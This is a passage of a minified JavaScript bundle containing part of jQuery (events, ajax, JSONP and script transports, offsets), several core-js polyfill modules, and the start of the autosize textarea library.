o,a,s,l,u,c,d,f,p=[i||b],v=h.call(t,"type")?t.type:t,g=h.call(t,"namespace")?t.namespace.split("."):[];if(a=f=s=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!Ie.test(v+C.event.triggered)&&(v.indexOf(".")>-1&&(g=v.split("."),v=g.shift(),g.sort()),u=v.indexOf(":")<0&&"on"+v,(t=t[C.expando]?t:new C.Event(v,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:C.makeArray(e,[t]),d=C.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(i,e))){if(!r&&!d.noBubble&&!y(i)){for(l=d.delegateType||v,Ie.test(l+v)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(i.ownerDocument||b)&&p.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=p[o++])&&!t.isPropagationStopped();)f=a,t.type=o>1?l:d.bindType||v,(c=(at.get(a,"events")||Object.create(null))[t.type]&&at.get(a,"handle"))&&c.apply(a,e),(c=u&&a[u])&&c.apply&&rt(a)&&(t.result=c.apply(a,e),!1===t.result&&t.preventDefault());return t.type=v,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),e)||!rt(i)||u&&m(i[v])&&!y(i)&&((s=i[u])&&(i[u]=null),C.event.triggered=v,t.isPropagationStopped()&&f.addEventListener(v,_e),i[v](),t.isPropagationStopped()&&f.removeEventListener(v,_e),C.event.triggered=void 0,s&&(i[u]=s)),t.result}},simulate:function(t,e,n){var i=C.extend(new C.Event,n,{type:t,isSimulated:!0});C.event.trigger(i,null,e)}}),C.fn.extend({trigger:function(t,e){return this.each((function(){C.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return C.event.trigger(t,e,n,!0)}});var Pe=/\[\]$/,Re=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;function je(t,e,n,i){var r;if(Array.isArray(e))C.each(e,(function(e,r){n||Pe.test(t)?i(t,r):je(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)}));else if(n||"object"!==E(e))i(t,e);else for(r in e)je(t+"["+r+"]",e[r],n,i)}C.param=function(t,e){var n,i=[],r=function(t,e){var n=m(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!C.isPlainObject(t))C.each(t,(function(){r(this.name,this.value)}));else for(n in t)je(n,t[n],e,r);return i.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=C.prop(this,"elements");return t?C.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!C(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!Ct.test(t))})).map((function(t,e){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,(function(t){return{name:e.name,value:t.replace(Re,"\r\n")}})):{name:e.name,value:n.replace(Re,"\r\n")}})).get()}});var Fe=/%20/g,ze=/#.*$/,Be=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,qe=/^\/\//,Ye={},Ve={},$e="*/".concat("*"),Ge=b.createElement("a");function Ue(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,r=0,o=e.toLowerCase().match($)||[];if(m(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function Xe(t,e,n,i){var r={},o=t===Ve;function a(s){var l;return r[s]=!0,C.each(t[s]||[],(function(t,s){var u=s(e,n,i);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),a(u),!1)})),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Ke(t,e){var n,i,r=C.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&C.extend(!0,t,i),t}Ge.href=ke.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ke.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ke.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$e,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ke(Ke(t,C.ajaxSettings),e):Ke(C.ajaxSettings,t)},ajaxPrefilter:Ue(Ye),ajaxTransport:Ue(Ve),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,r,o,a,s,l,u,c,d,f,h=C.ajaxSetup({},e),p=h.context||h,v=h.context&&(p.nodeType||p.jquery)?C(p):C.event,g=C.Deferred(),m=C.Callbacks("once memory"),y=h.statusCode||{},w={},x={},E="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!a)for(a={};e=We.exec(o);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==u&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||E;return i&&i.abort(e),S(0,e),this}};if(g.promise(T),h.url=((t||h.url||ke.href)+"").replace(qe,ke.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match($)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ge.protocol+"//"+Ge.host!=l.protocol+"//"+l.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=C.param(h.data,h.traditional)),Xe(Ye,h,e,T),u)return T;for(d in(c=C.event&&h.global)&&0==C.active++&&C.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!He.test(h.type),r=h.url.replace(ze,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Fe,"+")):(f=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(Oe.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Be,"$1"),f=(Oe.test(r)?"&":"?")+"_="+De.guid+++f),h.url=r+f),h.ifModified&&(C.lastModified[r]&&T.setRequestHeader("If-Modified-Since",C.lastModified[r]),C.etag[r]&&T.setRequestHeader("If-None-Match",C.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&T.setRequestHeader("Content-Type",h.contentType),T.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$e+"; q=0.01":""):h.accepts["*"]),h.headers)T.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(p,T,h)||u))return T.abort();if(E="abort",m.add(h.complete),T.done(h.success),T.fail(h.error),i=Xe(Ve,h,e,T)){if(T.readyState=1,c&&v.trigger("ajaxSend",[T,h]),u)return T;h.async&&h.timeout>0&&(s=n.setTimeout((function(){T.abort("timeout")}),h.timeout));try{u=!1,i.send(w,S)}catch(t){if(u)throw t;S(-1,t)}}else S(-1,"No Transport");function S(t,e,a,l){var d,f,b,w,x,E=e;u||(u=!0,s&&n.clearTimeout(s),i=void 0,o=l||"",T.readyState=t>0?4:0,d=t>=200&&t<300||304===t,a&&(w=function(t,e,n){for(var i,r,o,a,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(r in s)if(s[r]&&s[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}a||(a=r)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(h,T,a)),!d&&C.inArray("script",h.dataTypes)>-1&&C.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(t,e,n,i){var r,o,a,s,l,u={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(r in u)if((s=r.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[r]:!0!==u[r]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(h,w,T,d),d?(h.ifModified&&((x=T.getResponseHeader("Last-Modified"))&&(C.lastModified[r]=x),(x=T.getResponseHeader("etag"))&&(C.etag[r]=x)),204===t||"HEAD"===h.type?E="nocontent":304===t?E="notmodified":(E=w.state,f=w.data,d=!(b=w.error))):(b=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(e||E)+"",d?g.resolveWith(p,[f,E,T]):g.rejectWith(p,[T,E,b]),T.statusCode(y),y=void 0,c&&v.trigger(d?"ajaxSuccess":"ajaxError",[T,h,d?f:b]),m.fireWith(p,[T,E]),c&&(v.trigger("ajaxComplete",[T,h]),--C.active||C.event.trigger("ajaxStop")))}return T},getJSON:function(t,e,n){return C.get(t,e,n,"json")},getScript:function(t,e){return C.get(t,void 0,e,"script")}}),C.each(["get","post"],(function(t,e){C[e]=function(t,n,i,r){return m(n)&&(r=r||i,i=n,n=void 0),C.ajax(C.extend({url:t,type:e,dataType:r,data:n,success:i},C.isPlainObject(t)&&t))}})),C.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),C._evalUrl=function(t,e,n){return C.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){C.globalEval(t,e,n)}})},C.fn.extend({wrapAll:function(t){var e;return this[0]&&(m(t)&&(t=t.call(this[0])),e=C(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return m(t)?this.each((function(e){C(this).wrapInner(t.call(this,e))})):this.each((function(){var e=C(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=m(t);return this.each((function(n){C(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){C(this).replaceWith(this.childNodes)})),this}}),C.expr.pseudos.hidden=function(t){return!C.expr.pseudos.visible(t)},C.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Je={0:200,1223:204},Qe=C.ajaxSettings.xhr();g.cors=!!Qe&&"withCredentials"in Qe,g.ajax=Qe=!!Qe,C.ajaxTransport((function(t){var e,i;if(g.cors||Qe&&!t.crossDomain)return{send:function(r,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);e=function(t){return function(){e&&(e=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Je[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),i=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){e&&i()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),C.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return C.globalEval(t),t}}}),C.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),C.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(i,r){e=C("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){n&&n()}}}));var Ze,tn=[],en=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=tn.pop()||C.expando+"_"+De.guid++;return this[t]=!0,t}}),C.ajaxPrefilter("json jsonp",(function(t,e,i){var r,o,a,s=!1!==t.jsonp&&(en.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&en.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(en,"$1"+r):!1!==t.jsonp&&(t.url+=(Oe.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||C.error(r+" was not called"),a[0]},t.dataTypes[0]="json",o=n[r],n[r]=function(){a=arguments},i.always((function(){void 0===o?C(n).removeProp(r):n[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,tn.push(r)),a&&m(o)&&o(a[0]),a=o=void 0})),"script"})),g.createHTMLDocument=((Ze=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ze.childNodes.length),C.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((i=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(i)):e=b),o=!n&&[],(r=z.exec(t))?[e.createElement(r[1])]:(r=It([t],e,o),o&&o.length&&C(o).remove(),C.merge([],r.childNodes)));var i,r,o},C.fn.load=function(t,e,n){var i,r,o,a=this,s=t.indexOf(" ");return s>-1&&(i=Ce(t.slice(s)),t=t.slice(0,s)),m(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),a.length>0&&C.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,a.html(i?C("<div>").append(C.parseHTML(t)).find(i):t)})).always(n&&function(t,e){a.each((function(){n.apply(this,o||[t.responseText,e,t])}))}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,(function(e){return t===e.elem})).length},C.offset={setOffset:function(t,e,n){var i,r,o,a,s,l,u=C.css(t,"position"),c=C(t),d={};"static"===u&&(t.style.position="relative"),s=c.offset(),o=C.css(t,"top"),l=C.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(a=(i=c.position()).top,r=i.left):(a=parseFloat(o)||0,r=parseFloat(l)||0),m(e)&&(e=e.call(t,n,C.extend({},s))),null!=e.top&&(d.top=e.top-s.top+a),null!=e.left&&(d.left=e.left-s.left+r),"using"in e?e.using.call(t,d):c.css(d)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){C.offset.setOffset(this,t,e)}));var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===C.css(i,"position"))e=i.getBoundingClientRect();else{for(e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===C.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((r=C(t).offset()).top+=C.css(t,"borderTopWidth",!0),r.left+=C.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-C.css(i,"marginTop",!0),left:e.left-r.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===C.css(t,"position");)t=t.offsetParent;return t||pt}))}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;C.fn[t]=function(i){return Z(this,(function(t,i,r){var o;if(y(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):t[i]=r}),t,i,arguments.length)}})),C.each(["top","left"],(function(t,e){C.cssHooks[e]=Zt(g.pixelPosition,(function(t,n){if(n)return n=Qt(t,e),Gt.test(n)?C(t).position()[e]+"px":n}))})),C.each({Height:"height",Width:"width"},(function(t,e){C.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,i){C.fn[i]=function(r,o){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===o?"margin":"border");return Z(this,(function(e,n,r){var o;return y(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?C.css(e,n,s):C.style(e,n,r,s)}),e,a?r:void 0,a)}}))})),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){C.fn[e]=function(t){return this.on(e,t)}})),C.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){C.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;C.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),m(t))return i=s.call(arguments,2),(r=function(){return t.apply(e||this,i.concat(s.call(arguments)))}).guid=t.guid=t.guid||C.guid++,r},C.holdReady=function(t){t?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=M,C.isFunction=m,C.isWindow=y,C.camelCase=it,C.type=E,C.now=Date.now,C.isNumeric=function(t){var e=C.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},C.trim=function(t){return null==t?"":(t+"").replace(nn,"$1")},void 0===(i=function(){return C}.apply(e,[]))||(t.exports=i);var rn=n.jQuery,on=n.$;return C.noConflict=function(t){return n.$===C&&(n.$=on),t&&n.jQuery===C&&(n.jQuery=rn),C},void 0===r&&(n.jQuery=n.$=C),C}))},EnZy:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("glrk"),l=n("cjT7"),u=n("ROdP"),c=n("HYAF"),d=n("SEBh"),f=n("iqWW"),h=n("UMSQ"),p=n("V37c"),v=n("3Eq5"),g=n("Ta7t"),m=n("FMNM"),y=n("kmMV"),b=n("n3/R"),w=n("0Dky"),x=b.UNSUPPORTED_Y,E=Math.min,T=[].push,C=o(/./.exec),S=o(T),M=o("".slice);a("split",(function(t,e,n){var o;return o="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var o=p(c(this)),a=void 0===n?4294967295:n>>>0;if(0===a)return[];if(void 0===t)return[o];if(!u(t))return r(e,o,t,a);for(var s,l,d,f=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=new RegExp(t.source,h+"g");(s=r(y,m,o))&&!((l=m.lastIndex)>v&&(S(f,M(o,v,s.index)),s.length>1&&s.index<o.length&&i(T,f,g(s,1)),d=s[0].length,v=l,f.length>=a));)m.lastIndex===s.index&&m.lastIndex++;return v===o.length?!d&&C(m,"")||S(f,""):S(f,M(o,v)),f.length>a?g(f,0,a):f}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e,[function(e,n){var i=c(this),a=l(e)?void 0:v(e,t);return a?r(a,e,i,n):r(o,p(i),e,n)},function(t,i){var r=s(this),a=p(t),l=n(o,r,a,i,o!==e);if(l.done)return l.value;var u=d(r,RegExp),c=r.unicode,v=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(x?"g":"y"),g=new u(x?"^(?:"+r.source+")":r,v),y=void 0===i?4294967295:i>>>0;if(0===y)return[];if(0===a.length)return null===m(g,a)?[a]:[];for(var b=0,w=0,T=[];w<a.length;){g.lastIndex=x?0:w;var C,A=m(g,x?M(a,w):a);if(null===A||(C=E(h(g.lastIndex+(x?w:0)),a.length))===b)w=f(a,w,c);else{if(S(T,M(a,b,w)),T.length===y)return T;for(var k=1;k<=A.length-1;k++)if(S(T,A[k]),T.length===y)return T;w=b=C}}return S(T,M(a,b)),T}]}),!!w((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),x)},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},Eqjn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineGetter__:function(t,e){l.f(s(this),t,{get:a(e),enumerable:!0,configurable:!0})}})},"Ew+T":function(t,e,n){"use strict";n("4gye"),n("BALd")},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F8JR:function(t,e,n){"use strict";var i=n("tycR").forEach,r=n("pkCn")("forEach");t.exports=r?[].forEach:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}},FDzp:function(t,e,n){"use strict";n("dOgj")("Int32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},FEiF:function(t,e,n){"use strict";var i=n("37lR"),r=n("trfz");t.exports=function(t,e){return i(r(t),e)}},FF6l:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT"),a=n("CDr4"),s=Math.min;t.exports=[].copyWithin||function(t,e){var n=i(this),l=o(n),u=r(t,l),c=r(e,l),d=arguments.length>2?arguments[2]:void 0,f=s((void 0===d?l:r(d,l))-c,l-u),h=1;for(c<u&&u<c+f&&(h=-1,c+=f-1,u+=f-1);f-- >0;)c in n?n[u]=n[c]:a(n,u),u+=h,c+=h;return n}},FMNM:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("Fib7"),a=n("xrYK"),s=n("kmMV"),l=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=i(n,t,e);return null!==u&&r(u),u}if("RegExp"===a(t))return i(s,t,e);throw new l("RegExp#exec called on incompatible receiver")}},FNk8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:n("0Dky")((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=r(this),n=o(e),i=arguments.length;s(n+i);for(var l=0;l<i;l++)e[n]=arguments[l],n++;return a(e,n),n}})},FOUG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,c=1;l(t,(function(t){var o=s++,l=!1;c++,r(n,e,t).then((function(t){l||(l=!0,a[o]=t,--c||i(a))}),u)})),--c||i(a)}));return c.error&&u(c.value),n.promise}})},FZtP:function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("F8JR"),s=n("kRJp"),l=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in r)r[u]&&l(i[u]&&i[u].prototype);l(o)},Fib7:function(t,e,n){"use strict";var i=n("jqES"),r=i.all;t.exports=i.IS_HTMLDDA?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"Fwt+":function(t,e,n){"use strict";var i=n("67WC"),r=n("UMSQ"),o=n("I8vh"),a=n("trfz"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("subarray",(function(t,e){var n=s(this),i=n.length,l=o(t,i);return new(a(n))(n.buffer,n.byteOffset+l*n.BYTES_PER_ELEMENT,r((void 0===e?i:o(e,i))-l))}))},"G+Rx":function(t,e,n){"use strict";var i=n("0GbY");t.exports=i("document","documentElement")},"G/JM":function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{ownKeys:n("Vu81")})},GC2F:function(t,e,n){"use strict";var i=n("+M1K"),r=RangeError;t.exports=function(t,e){var n=i(t);if(n%e)throw new r("Wrong offset");return n}},GKVU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("anchor")},{anchor:function(t){return r(this,"a","name",t)}})},GRPF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontsize")},{fontsize:function(t){return r(this,"font","size",t)}})},GXvd:function(t,e,n){"use strict";n("4GWN")("species")},GarU:function(t,e,n){"use strict";var i=n("OpvP"),r=TypeError;t.exports=function(t,e){if(i(e,t))return t;throw new r("Incorrect invocation")}},GemG:function(t,e,n){var i,r,o;r=[t,e],void 0===(o="function"==typeof(i=function(t,e){"use strict";var n,i,r="function"==typeof Map?new Map:(n=[],i=[],{has:function(t){return n.indexOf(t)>-1},get:function(t){return i[n.indexOf(t)]},set:function(t,e){-1===n.indexOf(t)&&(n.push(t),i.push(e))},delete:function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i.splice(e,1))}}),o=function(t){return new Event(t,{bubbles:!0})};try{new Event("test")}catch(t){o=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!1),e}}function a(t){if(t&&t.nodeName&&"TEXTAREA"===t.nodeName&&!r.has(t)){var e,n=null,i=null,a=null,s=function(){t.clientWidth!==i&&d()},l=function(e){window.removeEventListener("resize",s,!1),t.removeEventListener("input",d,!1),t.removeEventListener("keyup",d,!1),t.removeEventListener("autosize:destroy",l,!1),t.removeEventListener("autosize:update",d,!1),Object.keys(e).forEach((function(n){t.style[n]=e[n]})),r.delete(t)}.bind(t,{height:t.style.height,resize:t.style.resize,overflowY:t.style.overflowY,overflowX:t.style.overflowX,wordWrap:t.style.wordWrap});t.addEventListener("autosize:destroy",l,!1),"onpropertychange"in t&&"oninput"in t&&t.addEventListener("keyup",d,!1),window.addEventListener("resize",s,!1),t.addEventListener("input",d,!1),t.addEventListener("autosize:update",d,!1),t.style.overflowX="hidden",t.style.wordWrap="break-word",r.set(t,{destroy:l,update:d}),"vertical"===(e=window.getComputedStyle(t,null)).resize?t.style.resize="none":"both"===e.resize&&(t.style.resize="horizontal"),n="content-box"===e.boxSizing?-(parseFloat(e.paddingTop)+parseFloat(e.paddingBottom)):parseFloat(e.borderTopWidth)+parseFloat(e.borderBottomWidth),isNaN(n)&&(n=0),d()}function u(e){var n=t.style.width;t.style.width="0px",t.offsetWidth,t.style.width=n,t.style.overflowY=e}function c(){if(0!==t.scrollHeight){var e=function(t){for(var e=[];t&&t.parentNode&&t.parentNode instanceof Element;)t.parentNode.scrollTop&&e.push({node:t.parentNode,scrollTop:t.parentNode.scrollTop}),t=t.parentNode;return 